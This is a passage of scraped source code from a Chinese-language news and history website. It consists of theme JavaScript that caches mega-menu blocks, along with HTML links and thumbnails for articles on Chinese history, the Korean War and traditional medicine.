title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, 